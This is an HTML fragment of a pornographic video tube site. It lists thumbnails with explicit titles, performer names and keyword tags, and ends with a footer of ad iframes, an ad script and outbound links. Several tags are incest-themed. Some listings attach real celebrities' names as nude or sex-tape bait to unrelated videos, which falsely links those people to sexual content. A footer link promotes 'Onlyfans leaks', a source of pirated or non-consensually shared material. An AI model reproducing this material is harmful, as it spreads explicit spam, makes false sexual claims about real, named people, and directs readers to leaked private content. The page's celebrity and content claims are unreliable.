<article data-video-id="video_3" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Shirtcocking-For-The-Win-Sarah-Arabic-Will-Pounder.jpg" data-trailer="https://prog-public-ht.project1content.com/21d/05d/5e4/29d/415/a9d/6b3/fa4/f34/8e1/2f/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102946 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd-video category-brazzers-webcam-videos category-brazzers-xxx category-step-mom tag-shirtcocking-for-the-win tag-shirtcocking-for-the-win-anal tag-shirtcocking-for-the-win-sarah-arabic tag-shirtcocking-for-the-win-will-pounder tag-shirtcocking-for-the-win-xxx" data-post-id="102946">
<a href="https://porntn.cam/shirtcocking-for-the-win-sarah-arabic-will-pounder/" title="Shirtcocking For The Win, Sarah Arabic, Will Pounder">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Shirtcocking-For-The-Win-Sarah-Arabic-Will-Pounder.jpg" alt="Shirtcocking For The Win, Sarah Arabic, Will Pounder"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 21</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Shirtcocking For The Win, Sarah Arabic, Will Pounder</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/404/da5/4a3/96e/4c1/789/4a5/8c6/a39/115/f6/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102943 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-the-nervous-masseur tag-the-nervous-masseur-amber-bloom tag-the-nervous-masseur-anal tag-the-nervous-masseur-brazzers tag-the-nervous-masseur-danny-d tag-the-nervous-masseur-xxx" data-post-id="102943">
<a href="https://porntn.cam/the-nervous-masseur-amber-bloom-danny-d/" title="The Nervous Masseur, Amber Bloom, Danny D">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" alt="The Nervous Masseur, Amber Bloom, Danny D"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:31</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Nervous Masseur, Amber Bloom, Danny D</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" data-trailer="https://prog-public-ht.project1content.com/f78/45d/1c4/699/46a/abc/11e/76d/c17/2cd/0b/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102942 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-match-my-freak tag-match-my-freak-anal tag-match-my-freak-brazzers tag-match-my-freak-lily-lou tag-match-my-freak-xxx tag-match-my-freak-zane-walker" data-post-id="102942">
<a href="https://porntn.cam/match-my-freak-lily-lou-zane-walker/" title="Match My Freak, Lily Lou, Zane Walker">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" alt="Match My Freak, Lily Lou, Zane Walker"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Match My Freak, Lily Lou, Zane Walker</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" data-trailer="https://prog-public-ht.project1content.com/cbe/7f5/61d/591/4c3/097/3d4/057/f1f/45b/54/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102939 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-girl-masterbating tag-girthmaster-porn tag-master-breaker-2 tag-master-breaker-2-anal tag-master-breaker-2-rossa-vaxx tag-master-breaker-2-xander-corvus tag-master-breaker-2-xxx tag-mutual-masterbation tag-sexe-master tag-women-masterbating tag-x-master" data-post-id="102939">
<a href="https://porntn.cam/master-breaker-2-rossa-vaxx-xander-corvus-x-master/" title="Master Breaker 2 Rossa Vaxx Xander Corvus X Master">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" alt="Master Breaker 2 Rossa Vaxx Xander Corvus X Master"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 22</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Master Breaker 2 Rossa Vaxx Xander Corvus X Master</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" data-trailer="https://prog-public-ht.project1content.com/913/3b2/ec3/d7e/453/789/9be/9cd/104/f1a/3d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102938 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-coco-lovecock tag-gayporn-bigcock tag-landlady-needs-cock tag-landlady-needs-cock-anal tag-landlady-needs-cock-calita-fire tag-landlady-needs-cock-jayme-d tag-landlady-needs-cock-xxx tag-massive-cock tag-monster-cock tag-starfire-porn tag-thick-cock" data-post-id="102938">
<a href="https://porntn.cam/landlady-needs-cock-calita-fire-jayme-d-starfire-porn/" title="Landlady Needs Cock Calita Fire Jayme D Starfire Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" alt="Landlady Needs Cock Calita Fire Jayme D Starfire Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Landlady Needs Cock Calita Fire Jayme D Starfire Porn</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" data-trailer="https://prog-public-ht.project1content.com/d97/cf7/e19/fe4/469/4a5/2d8/642/81c/b23/85/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102935 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-alexis-fawx-porn tag-alexis-tae tag-jynx-mazee tag-kira-perez-porn tag-lauren-alexis-onlyfans tag-running-away-from-their-wives tag-running-away-from-their-wives-alexis-fawx tag-running-away-from-their-wives-anal tag-running-away-from-their-wives-brazzers tag-running-away-from-their-wives-mazee-the-goat tag-running-away-from-their-wives-mikey-perez tag-running-away-from-their-wives-xxx tag-theeesome-lesbian" data-post-id="102935">
<a href="https://porntn.cam/running-away-from-their-wives-alexis-fawx-mazee-the-goat-mikey-perez-alexis-tae/" title="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" alt="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 16</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/cfc/7b3/15f/f75/473/f87/b15/60b/83f/809/1a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102934 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-angelina-jolie-and-nude tag-granny-and-granny-porn tag-maitland-ward-movies-and-tv-shows tag-meet-and-skeet tag-meet-and-skeet-anal tag-meet-and-skeet-angela-white tag-meet-and-skeet-derek-savage tag-meet-and-skeet-jack-blaque tag-meet-and-skeet-porn tag-meet-and-skeet-xxx tag-old-man-and-old-man-porn tag-pamela-anderson-sex-tape tag-sharon-white" data-post-id="102934">
<a href="https://porntn.cam/meet-and-skeet-angela-white-jack-blaque-derek-savage-old-man-and-old-man-porn/" title="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" alt="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/29e/ee0/a3d/d47/4d1/5a3/4e7/d9e/6e7/1c4/cd/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102931 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-abigail-morris-porn tag-big-boobes-nude tag-big-boobs-nude tag-big-dickz-porn tag-girlsoutwest tag-porn-ass-big-black tag-sneaky-roomie-wigs-out-for-big-d tag-sneaky-roomie-wigs-out-for-big-d-anal tag-sneaky-roomie-wigs-out-for-big-d-brazzers tag-sneaky-roomie-wigs-out-for-big-d-mazee-the-goat tag-sneaky-roomie-wigs-out-for-big-d-new-brazz tag-sneaky-roomie-wigs-out-for-big-d-nichole-saphir tag-sneaky-roomie-wigs-out-for-big-d-ryan-reid" data-post-id="102931">
<a href="https://porntn.cam/sneaky-roomie-wigs-out-for-big-d-ryan-reid-nichole-saphir-mazee-the-goat-abigail-morris-porn/" title="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" alt="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" data-trailer="https://prog-public-ht.project1content.com/28b/6c7/3f1/707/497/0a6/1d6/d9c/165/95e/31/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102930 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-amateaur-gone-wild tag-daisy-stone tag-og-muttbone tag-one-night-stand-needs-more tag-one-night-stand-needs-more-anal tag-one-night-stand-needs-more-brazzers tag-one-night-stand-needs-more-jayden-marcos tag-one-night-stand-needs-more-newbrazz tag-one-night-stand-needs-more-zariah-aura tag-one-piece-xxx tag-perversioner tag-pornografia-indonesia" data-post-id="102930">
<a href="https://porntn.cam/one-night-stand-needs-more-jayden-marcos-zariah-aura-perversioner/" title="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" alt="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" class="loop-video thumb-block video-preview-item post-102927 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-creampiegloryhole tag-gloryhole-ceampie tag-gloryhole-creampie tag-gloryhole-porn tag-gloryhole-swallows tag-gloryholesecrets" data-post-id="102927">
<a href="https://porntn.cam/wrong-gloryhole-melody-marks-girthmasterr-gloryhole-porn/" title="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" alt="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn</span>
</header>
</a>
</article>
<article data-video-id="video_13" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" class="loop-video thumb-block video-preview-item post-102926 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-fnaf-porn-game tag-games-of-desire tag-gamesofdesire tag-squid-games-porn tag-video-game-porn tag-wednesday-porn" data-post-id="102926">
<a href="https://porntn.cam/naughtyamerica-elizabeth-skylar-the-unexpected-kicker-to-a-game-day-gathering-games-of-desire/" title="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" alt="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 23</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:49</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" data-trailer="https://prog-public-ht.project1content.com/c68/5f3/ab0/ede/48c/48f/ad1/629/89c/f85/28/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102887 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-victoria-justice-nude tag-best-bondage-videos tag-best-pornography-star tag-silky-smooth tag-silky-smooth-brenna-sparks tag-silky-smooth-danny-d tag-silky-smooth-kayla-kayden tag-silky-smooth-keiran-lee tag-silky-smooth-kyle-mason tag-silky-smooth-reagan-foxx tag-silky-smooth-romi-rain tag-silky-smooth-victoria-june tag-silky-smooth-xander-corvus tag-silky-smooth-the-best-of-bald-pussies tag-victoria-beatriz tag-victoria-cakes-porn tag-victoria-peach" data-post-id="102887">
<a href="https://porntn.cam/victoria-justice-nude-silky-smooth-the-best-of-bald-pussies-reagan-foxx-romi-rain-victoria-june-victoria-peach/" title="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" alt="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:22:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" data-trailer="https://prog-public-ht.project1content.com/df3/8bf/6b3/f5c/425/5a8/fdb/fba/987/b99/a9/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102886 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-videos-pornoscaceros tag-bbw-facesitting tag-face-fart-porn tag-face-fartingporn tag-face-swap-porn tag-facedownassup tag-parker-ambrose tag-swinging-in-the-neighborhood-part-3 tag-swinging-in-the-neighborhood-part-3-ace-hardz tag-swinging-in-the-neighborhood-part-3-ricky-johnson tag-swinging-in-the-neighborhood-part-3-scarlette-moon" data-post-id="102886">
<a href="https://porntn.cam/videos-pornoscaceros-swinging-in-the-neighborhood-part-3-scarlette-moon-ricky-johnson-ace-hardz-parker-ambrose-bbw-facesitting/" title="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" alt="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:05</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" data-trailer="https://prog-public-ht.project1content.com/f63/4d3/9c4/8f0/40d/081/a42/6c6/4ea/b42/65/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102850 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-lilly-larmar tag-abella-danger-xxx tag-bella-rolland tag-bellesa-films tag-bellesa-house tag-lilly-phillips-porn tag-swinging-in-the-neighborhood-part-2 tag-swinging-in-the-neighborhood-part-2-anal tag-swinging-in-the-neighborhood-part-2-derek-kage tag-swinging-in-the-neighborhood-part-2-lilly-bell tag-swinging-in-the-neighborhood-part-2-parker-ambrose tag-swinging-in-the-neighborhood-part-2-xxx" data-post-id="102850">
<a href="https://porntn.cam/lilly-larmar-swinging-in-the-neighborhood-part-2-lilly-bell-parker-ambrose-derek-kage-bellesa-house/" title="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" alt="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" data-trailer="https://prog-public-ht.project1content.com/6e4/c36/b97/44a/46d/2ac/720/892/633/461/3a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102851 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-family-therapy-porn tag-hentei-mother tag-hermaphrodite-porn tag-karen-fisher tag-mother-son-porn tag-son-sexing-mother tag-trespassing-her-yard tag-trespassing-her-yard-anal tag-trespassing-her-yard-brazzers tag-trespassing-her-yard-cherie-deville tag-trespassing-her-yard-mike-ox tag-trespassing-her-yard-xxx" data-post-id="102851">
<a href="https://porntn.cam/family-therapy-porn-trespassing-her-yard-cherie-deville-mike-ox-mother-son-porn/" title="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" alt="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 11</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="one-column-footer">
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img class="grayscale" src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png				" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26295"><a href="http://fuq.com">fuq.com</a></li>
<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by porntn.cam			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
